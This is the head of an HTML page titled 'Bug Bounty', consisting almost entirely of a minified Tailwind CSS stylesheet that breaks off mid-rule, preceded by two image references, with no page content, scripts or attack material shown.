

<file: bugbounty44.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <title>Bug Bounty</title>
  <style>*,:after,:before{--tw-border-spacing-x:0;--tw-border-spacing-y:0;--tw-translate-x:0;--tw-translate-y:0;--tw-rotate:0;--tw-skew-x:0;--tw-skew-y:0;--tw-scale-x:1;--tw-scale-y:1;--tw-pan-x: ;--tw-pan-y: ;--tw-pinch-zoom: ;--tw-scroll-snap-strictness:proximity;--tw-gradient-from-position: ;--tw-gradient-via-position: ;--tw-gradient-to-position: ;--tw-ordinal: ;--tw-slashed-zero: ;--tw-numeric-figure: ;--tw-numeric-spacing: ;--tw-numeric-fraction: ;--tw-ring-inset: ;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-color:rgba(59,130,246,.5);--tw-ring-offset-shadow:0 0 #0000;--tw-ring-shadow:0 0 #0000;--tw-shadow:0 0 #0000;--tw-shadow-colored:0 0 #0000;--tw-blur: ;--tw-brightness: ;--tw-contrast: ;--tw-grayscale: ;--tw-hue-rotate: ;--tw-invert: ;--tw-saturate: ;--tw-sepia: ;--tw-drop-shadow: ;--tw-backdrop-blur: ;--tw-backdrop-brightness: ;--tw-backdrop-contrast: ;--tw-backdrop-grayscale: ;--tw-backdrop-hue-rotate: ;--tw-backdrop-invert: ;--tw-backdrop-opacity: ;--tw-backdrop-saturate: ;--tw-backdrop-sepia: ;--tw-contain-size: ;--tw-contain-layout: ;--tw-contain-paint: ;--tw-contain-style: }::backdrop{--tw-border-spacing-x:0;--tw-border-spacing-y:0;--tw-translate-x:0;--tw-translate-y:0;--tw-rotate:0;--tw-skew-x:0;--tw-skew-y:0;--tw-scale-x:1;--tw-scale-y:1;--tw-pan-x: ;--tw-pan-y: ;--tw-pinch-zoom: ;--tw-scroll-snap-strictness:proximity;--tw-gradient-from-position: ;--tw-gradient-via-position: ;--tw-gradient-to-position: ;--tw-ordinal: ;--tw-slashed-zero: ;--tw-numeric-figure: ;--tw-numeric-spacing: ;--tw-numeric-fraction: ;--tw-ring-inset: ;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-color:rgba(59,130,246,.5);--tw-ring-offset-shadow:0 0 #0000;--tw-ring-shadow:0 0 #0000;--tw-shadow:0 0 #0000;--tw-shadow-colored:0 0 #0000;--tw-blur: ;--tw-brightness: ;--tw-contrast: ;--tw-grayscale: ;--tw-hue-rotate: ;--tw-invert: ;--tw-saturate: ;--tw-sepia: ;--tw-drop-shadow: ;--tw-backdrop-blur: ;--tw-backdrop-brightness: ;--tw-backdrop-contrast: ;--tw-backdrop-grayscale: ;--tw-backdrop-hue-rotate: ;--tw-backdrop-invert: ;--tw-backdrop-opacity: ;--tw-backdrop-saturate: ;--tw-backdrop-sepia: ;--tw-contain-size: ;--tw-contain-layout: ;--tw-contain-paint: ;--tw-contain-style: }/*! tailwindcss v3.4.18 | MIT License | https://tailwindcss.com*/*,:after,:before{box-sizing:border-box;border:0 solid #e5e7eb}:after,:before{--tw-content:""}:host,html{line-height:1.5;-webkit-text-size-adjust:100%;-moz-tab-size:4;-o-tab-size:4;tab-size:4;font-family:ui-sans-serif,system-ui,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol,Noto Color Emoji;font-feature-settings:normal;font-variation-settings:normal;-webkit-tap-highlight-color:transparent}body{margin:0;line-height:inherit}hr{height:0;color:inherit;border-top-width:1px}abbr:where([title]){-webkit-text-decoration:underline dotted;text-decoration:underline dotted}h1,h2,h3,h4,h5,h6{font-size:inherit;font-weight:inherit}a{color:inherit;text-decoration:inherit}b,strong{font-weight:bolder}code,kbd,pre,samp{font-family:ui-monospace,SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace;font-feature-settings:normal;font-variation-settings:normal;font-size:1em}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}table{text-indent:0;border-color:inherit;border-collapse:collapse}button,input,optgroup,select,textarea{font-family:inherit;font-feature-settings:inherit;font-variation-settings:inherit;font-size:100%;font-weight:inherit;line-height:inherit;letter-spacing:inherit;color:inherit;margin:0;padding:0}button,select{text-transform:none}button,input:where([type=button]),input:where([type=reset]),input:where([type=submit]){-webkit-appearance:button;background-color:transparent;background-image:none}:-moz-focusring{outline:auto}:-moz-ui-invalid{box-shadow:none}progress{vertical-align:baseline}::-webkit-inner-spin-button,::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}summary{display:list-item}blockquote,dd,dl,figure,h1,h2,h3,h4,h5,h6,hr,p,pre{margin:0}fieldset{margin:0}fieldset,legend{padding:0}menu,ol,ul{list-style:none;margin:0;padding:0}dialog{padding:0}textarea{resize:vertical}input::-moz-placeholder,textarea::-moz-placeholder{opacity:1;color:#9ca3af}input::placeholder,textarea::placeholder{opacity:1;color:#9ca3af}[role=button],button{cursor:pointer}:disabled{cursor:default}audio,canvas,embed,iframe,img,object,svg,video{display:block;vertical-align:middle}img,video{max-width:100%;height:auto}[hidden]:where(:not([hidden=until-found])){display:none}.pointer-events-none{pointer-events:none}.visible{visibility:visible}.fixed{position:fixed}.absolute{position:absolute}.relative{position:relative}.sticky{position:sticky}.-bottom-20{bottom:-5rem}.-left-20{left:-5rem}.-right-20{right:-5rem}.-top-20{top:-5rem}.z-50{z-index:50}.mx-auto{margin-left:auto;margin-right:auto}.mb-1{margin-bottom:.25rem}.mb-2{margin-bottom:.5rem}.mb-3{margin-bottom:.75rem}.ml-auto{margin-left:auto}.mt-1{margin-top:.25rem}.mt-2{margin-top:.5rem}.mt-3{margin-top:.75rem}.mt-4{margin-top:1rem}.mt-6{margin-top:1.5rem}.mt-auto{margin-top:auto}.block{display:block}.flex{display:flex}.inline-flex{display:inline-flex}.grid{display:grid}.hidden{display:none}.h-10{height:2.5rem}.h-2{height:.5rem}.h-24{height:6rem}.h-6{height:1.5rem}.h-72{height:18rem}.h-8{height:2rem}.h-80{height:20rem}.h-\[80px\]{height:80px}.min-h-\[120px\]{min-height:120px}.min-h-\[60px\]{min-height:60px}.min-h-\[90px\]{min-height:90px}.min-h-screen{min-height:100vh}.w-10{width:2.5rem}.w-2{width:.5rem}.w-6{width:1.5rem}.w-72{width:18rem}.w-8{width:2rem}.w-80{width:20rem}.w-full{width:100%}.max-w-2xl{max-width:42rem}.max-w-3xl{max-width:48rem}.max-w-7xl{max-width:80rem}.max-w-\[728px\]{max-width:728px}.flex-1{flex:1 1 0%}.flex-grow{flex-grow:1}.transform{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}@keyframes pulse{50%{opacity:.5}}.animate-pulse{animation:pulse 2s cubic-bezier(.4,0,.6,1) infinite}.scroll-mt-28{scroll-margin-top:7rem}.list-disc{list-style-type:disc}.grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))}.flex-col{flex-direction:column}.flex-wrap{flex-wrap:wrap}.items-center{align-items:center}.justify-center{justify-content:center}.justify-between{justify-content:space-between}.gap-1{gap:.25rem}.gap-2{gap:.5rem}.gap-3{gap:.75rem}.gap-4{gap:1rem}.gap-6{gap:1.5rem}.space-y-1>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(.25rem*(1 - var(--tw-space-y-reverse)));margin-bottom:calc(.25rem*var(--tw-space-y-reverse))}.space-y-10>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(2.5rem*(1 - var(--tw-space-y-reverse)));margin-bottom:calc(2.5rem*var(--tw-space-y-reverse))}.space-y-2>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(.5rem*(1 - var(--tw-space-y-reverse)));margin-bottom:calc(.5rem*var(--tw-space-y-reverse))}.space-y-3>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(.75rem*(1 - var(--tw-space-y-reverse)));margin-bottom:calc(.75rem*var(--tw-space-y-reverse))}.space-y-4>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(1rem*(1 - var(--tw-space-y-reverse)));margin-bottom:calc(1rem*var(--tw-space-y-reverse))}.space-y-5>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(1.25rem*(1 - var(--tw-space-y-reverse)));margin-bottom:calc(1.25rem*var(--tw-space-y-reverse))}.space-y-6>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(1.5rem*(1 - var(--tw-space-y-reverse)));margin-bottom:calc(1.5rem*var(--tw-space-y-reverse))}.overflow-x-auto{overflow-x:auto}.overflow-x-clip{overflow-x:clip}.whitespace-nowrap{white-space:nowrap}.whitespace-pre-wrap{white-space:pre-wrap}.break-all{word-break:break-all}.rounded{border-radius:.25rem}.rounded-2xl{border-radius:1rem}.rounded-3xl{border-radius:1.5rem}.rounded-\[28px\]{border-radius:28px}.rounded-full{border-radius:9999px}.rounded-lg{border-radius:.5rem}.rounded-md{border-radius:.375rem}.rounded-xl{border-radius:.75rem}.border{border-width:1px}.border-b{border-bottom-width:1px}.border-t{border-top-width:1px}.border-dashed{border-style:dashed}.border-\[\#2A2A2A\]{--tw-border-opacity:1;border-color:rgb(42 42 42/var(--tw-border-opacity,1))}.border-\[\#2A2A2A\]\/40{border-color:rgba(42,42,42,.4)}.border-\[\#2A2A2A\]\/50{border-color:rgba(42,42,42,.5)}.border-\[\#2A2A2A\]\/60{border-color:rgba(42,42,42,.6)}.border-\[\#2A2A2A\]\/80{border-color:rgba(42,42,42,.8)}.border-\[\#3A3A3A\]{--tw-border-opacity:1;border-color:rgb(58 58 58/var(--tw-border-opacity,1))}.border-\[\#FACC15\]{--tw-border-opacity:1;border-color:rgb(250 204 21/var(--tw-border-opacity,1))}.border-\[\#FACC15\]\/20{border-color:rgba(250,204,21,.2)}.border-\[\#FACC15\]\/30{border-color:rgba(250,204,21,.3)}.bg-\[\#0F0F0F\]{--tw-bg-opacity:1;background-color:rgb(15 15 15/var(--tw-bg-opacity,1))}.bg-\[\#0F0F0F\]\/50{background-color:hsla(0,0%,6%,.5)}.bg-\[\#1A1A1A\]{--tw-bg-opacity:1;background-color:rgb(26 26 26/var(--tw-bg-opacity,1))}.bg-\[\#1A1A1A\]\/90{background-color:rgba(26,26,26,.9)}.bg-\[\#2A2A2A\]{--tw-bg-opacity:1;background-color:rgb(42 42 42/var(--tw-bg-opacity,1))}.bg-\[\#FACC15\]{--tw-bg-opacity:1;background-color:rgb(250 204 21/var(--tw-bg-opacity,1))}.bg-\[\#FACC15\]\/10{background-color:rgba(250,204,21,.1)}.bg-\[\#FACC15\]\/5{background-color:rgba(250,204,21,.05)}.bg-black{--tw-bg-opacity:1;background-color:rgb(0 0 0/var(--tw-bg-opacity,1))}.bg-emerald-400{--tw-bg-opacity:1;background-color:rgb(52 211 153/var(--tw-bg-opacity,1))}.bg-white{--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity,1))}.bg-gradient-to-br{background-image:linear-gradient(to bottom right,var(--tw-gradient-stops))}.from-\[\#1A1A1A\]{--tw-gradient-from:#1a1a1a var(--tw-gradient-from-position);--tw-gradient-to:rgba(26,26,26,0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-\[\#FACC15\]{--tw-gradient-from:#facc15 var(--tw-gradient-from-position);--tw-gradient-to:rgba(250,204,21,0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.to-\[\#0F0F0F\]{--tw-gradient-to:#0f0f0f var(--tw-gradient-to-position)}.to-\[\#EAB308\]{--tw-gradient-to:#eab308 var(--tw-gradient-to-position)}.p-3{padding:.75rem}.p-4{padding:1rem}.p-5{padding:1.25rem}.p-6{padding:1.5rem}.p-8{padding:2rem}.px-1{padding-left:.25rem;padding-right:.25rem}.px-1\.5{padding-left:.375rem;padding-right:.375rem}.px-2{padding-left:.5rem;padding-right:.5rem}.px-3{padding-left:.75rem;padding-right:.75rem}.px-4{padding-left:1rem;padding-right:1rem}.px-5{padding-left:1.25rem;padding-right:1.25rem}.py-0\.5{padding-top:.125rem;padding-bottom:.125rem}.py-1{padding-top:.25rem;padding-bottom:.25rem}.py-1\.5{padding-top:.375rem;padding-bottom:.375rem}.py-2{padding-top:.5rem;padding-bottom:.5rem}.py-2\.5{padding-top:.625rem;padding-bottom:.625rem}.py-3{padding-top:.75rem;padding-bottom:.75rem}.py-8{padding-top:2rem;padding-bottom:2rem}.pb-2{padding-bottom:.5rem}.pl-4{padding-left:1rem}.pl-5{padding-left:1.25rem}.pt-2{padding-top:.5rem}.text-left{text-align:left}.text-center{text-align:center}.font-mono{font-family:ui-monospace,SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace}.text-2xl{font-size:1.5rem;line-height:2rem}.text-3xl{font-size:1.875rem;line-height:2.25rem}.text-\[10px\]{font-size:10px}.text-\[11px\]{font-size:11px}.text-\[13px\]{font-size:13px}.text-base{font-size:1rem;line-height:1.5rem}.text-lg{font-size:1.125rem;line-height:1.75rem}.text-sm{font-size:.875rem;line-height:1.25rem}.text-xl{font-size:1.25rem;line-height:1.75rem}.text-xs{font-size:.75rem;line-height:1rem}.font-black{font-weight:900}.font-bold{font-weight:700}.font-extrabold{font-weight:800}.font-semibold{font-weight:600}.uppercase{text-transform:uppercase}.leading-\[0\.95\]{line-height:.95}.leading-relaxed{line-height:1.625}.tracking-tight{letter-spacing:-.025em}.tracking-wider{letter-spacing:.05em}.tracking-widest{letter-spacing:.1em}.text-\[\#0F0F0F\]{--tw-text-opacity:1;color:rgb(15 15 15/var(--tw-text-opacity,1))}.text-\[\#A1A1AA\]{--tw-text-opacity:1;color:rgb(161 161 170/var(--tw-text-opacity,1))}.text-\[\#A1A1AA\]\/60{color:hsla(240,5%,65%,.6)}.text-\[\#FACC15\]{--tw-text-opacity:1;color:rgb(250 204 21/var(--tw-text-opacity,1))}.text-\[\#FACC15\]\/70{color:rgba(250,204,21,.7)}.text-black{--tw-text-opacity:1;color:rgb(0 0 0/var(--tw-text-opacity,1))}.text-emerald-400{--tw-text-opacity:1;color:rgb(52 211 153/var(--tw-text-opacity,1))}.text-white{--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity,1))}.underline{text-decoration-line:underline}.decoration-\[\#FACC15\]\/40{text-decoration-color:rgba(250,204,21,.4)}.underline-offset-4{text-underline-offset:4px}.antialiased{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.opacity-70{opacity:.7}.shadow{--tw-shadow:0 1px 3px 0 rgba(0,0,0,.1),0 1px 2px -1px rgba(0,0,0,.1);--tw-shadow-colored:0 1px 3px 0 var(--tw-shadow-color),0 1px 2px -1px var(--tw-shadow-color)}.shadow,.shadow-2xl{box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.shadow-2xl{--tw-shadow:0 25px 50px -12px rgba(0,0,0,.25);--tw-shadow-colored:0 25px 50px -12px var(--tw-shadow-color)}.shadow-inner{--tw-shadow:inset 0 2px 4px 0 rgba(0,0,0,.05);--tw-shadow-colored:inset 0 2px 4px 0 var(--tw-shadow-color)}.shadow-inner,.shadow-lg{box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.shadow-lg{--tw-shadow:0 10px 15px -3px rgba(0,0,0,.1),0 4px 6px -4px rgba(0,0,0,.1);--tw-shadow-colored:0 10px 15px -3px var(--tw-shadow-color),0 4px 6px -4px var(--tw-shadow-color)}.shadow-md{--tw-shadow:0 4px 6px -1px rgba(0,0,0,.1),0 2px 4px -2px rgba(0,0,0,.1);--tw-shadow-colored:0 4px 6px -1px var(--tw-shadow-color),0 2px 4px -2px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.shadow-\[\#FACC15\]\/20{--tw-shadow-color:rgba(250,204,21,.2);--tw-shadow:var(--tw-shadow-colored)}.outline-none{outline:2px solid transparent;outline-offset:2px}.blur-3xl{--tw-blur:blur(64px);filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)}.backdrop-blur-md{--tw-backdrop-blur:blur(12px);backdrop-filter:var(--tw-backdrop-blur) var(--tw-backdrop-brightness) var(--tw-backdrop-contrast) var(--tw-backdrop-grayscale) var(--tw-backdrop-hue-rotate) var(--tw-backdrop-invert) var(--tw-backdrop-opacity) var(--tw-backdrop-saturate) var(--tw-backdrop-sepia)}.transition{transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.transition-all{transition-property:all;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.transition-colors{transition-property:color,background-color,border-color,text-decoration-color,fill,stroke;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.transition-transform{transition-property:transform;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}:root{--brandYellow:#facc15;--brandYellowHover:#eab308;--brandBlack:#0f0f0f;--brandDark:#1a1a1a;--brandGray:#2a2a2a;--brandLightGray:#a1a1aa;--surface:#0f0f0f;--safe-area-inset-top:env(safe-area-inset-top,0px)}@media (prefers-color-scheme:dark){:root{--surface:#0f0f0f}}*{scrollbar-width:thin;scrollbar-color:var(--brandGray) var(--brandBlack)}body{background:var(--brandBlack);color:#fff;font-family:Geist,Inter,system-ui,-apple-system,sans-serif}::-webkit-scrollbar{width:6px;height:6px}::-webkit-scrollbar-thumb{background:#2a2a2a;border-radius:999px}.selection\:bg-\[\#FACC15\] ::-moz-selection{--tw-bg-opacity:1;background-color:rgb(250 204 21/var(--tw-bg-opacity,1))}.selection\:bg-\[\#FACC15\] ::selection{--tw-bg-opacity:1;background-color:rgb(250 204 21/var(--tw-bg-opacity,1))}.selection\:text-\[\#0F0F0F\] ::-moz-selection{--tw-text-opacity:1;color:rgb(15 15 15/var(--tw-text-opacity,1))}.selection\:text-\[\#0F0F0F\] ::selection{--tw-text-opacity:1;color:rgb(15 15 15/var(--tw-text-opacity,1))}.selection\:bg-\[\#FACC15\]::-moz-selection{--tw-bg-opacity:1;background-color:rgb(250 204 21/var(--tw-bg-opacity,1))}.selection\:bg-\[\#FACC15\]::selection{--tw-bg-opacity:1;background-color:rgb(250 204 21/var(--tw-bg-opacity,1))}.selection\:text-\[\#0F0F0F\]::-moz-selection{--tw-text-opacity:1;color:rgb(15 15 15/var(--tw-text-opacity,1))}.selection\:text-\[\#0F0F0F\]::selection{--tw-text-opacity:1;color:rgb(15 15 15/var(--tw-text-opacity,1))}.hover\:-translate-y-0\.5:hover{--tw-translate-y:-0.125rem;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.hover\:border-\[\#FACC15\]\/30:hover{border-color:rgba(250,204,21,.3)}.hover\:border-\[\#FACC15\]\/40:hover{border-color:rgba(250,204,21,.4)}.hover\:bg-\[\#0F0F0F\]:hover{--tw-bg-opacity:1;background-color:rgb(15 15 15/var(--tw-bg-opacity,1))}.hover\:bg-\[\#333\]:hover{--tw-bg-opacity:1;background-color:rgb(51 51 51/var(--tw-bg-opacity,1))}.hover\:bg-\[\#EAB308\]:hover{--tw-bg-opacity:1;background-color:rgb(234 179 8/var(--tw-bg-opacity,1))}.hover\:text-\[\#FACC15\]:hover{--tw-text-opacity:1;color:rgb(250 204 21/var(--tw-text-opacity,1))}.hover\:text-white:hover{--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity,1))}.hover\:underline:hover{text-decoration-line:underline}.hover\:decoration-\[\#FACC15\]:hover{text-decoration-color:#facc15}.hover\:shadow-\[\#FACC15\]\/20:hover{--tw-shadow-color:rgba(250,204,21,.2);--tw-shadow:var(--tw-shadow-colored)}.focus\:border-\[\#FACC15\]\/40:focus{border-color:rgba(250,204,21,.4)}.active\:translate-y-0:active{--tw-translate-y:0px}.active\:translate-y-0:active,.group:hover .group-hover\:translate-x-1{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.group:hover .group-hover\:translate-x-1{--tw-translate-x:0.25rem}.group:hover .group-hover\:scale-105{--tw-scale-x:1.05;--tw-scale-y:1.05;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.group:hover 